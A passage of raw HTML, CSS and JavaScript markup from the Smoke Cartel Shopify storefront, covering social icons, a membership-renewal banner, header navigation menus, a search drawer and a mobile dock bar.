      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
